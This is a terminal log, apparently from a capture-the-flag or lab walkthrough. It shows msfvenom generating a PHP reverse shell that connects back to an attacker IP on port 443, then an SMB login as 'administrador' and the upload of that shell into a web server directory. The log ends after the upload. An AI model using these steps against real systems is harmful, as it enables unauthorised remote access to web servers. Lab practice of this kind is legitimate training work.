 ┌──(root㉿kali)-[/media/…/Desktop/maquinas/facil/allien]
└─# msfvenom -p php/reverse_php LHOST=192.168.1.6 LPORT=443 -o shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 2985 bytes
Saved as: shell.php
┌──(root㉿kali)-[/media/…/Desktop/maquinas/facil/allien]
└─# smbclient //172.17.0.2/home -U administrador
Password for [WORKGROUP\administrador]:
Try "help" to get a list of possible commands.
smb: \> upload shell.php
upload: command not found
smb: \> put shell.php
putting file shell.php as \shell.php (1457.4 kb/s) (average 1457.5 kb/s)
smb: \> ls
. D 0 Tue Oct 22 10:43:34 2024
.. D 0 Tue Oct 22 10:43:34 2024
info.php N 21 Sun Oct 6 03:32:50 2024
shell.php A 2985 Tue Oct 22 10:43:34 2024
styles.css N 263 Sun Oct 6 05:22:06 2024
productos.php N 5229 Sun Oct 6 05:21:48 2024
index.php N 3543 Sun Oct 6 16:28:45 2024
back.png N 463383 Sun Oct 6 03:59:29 2024
82083148 blocks of size 1024. 59308788 blocks available
smb: \>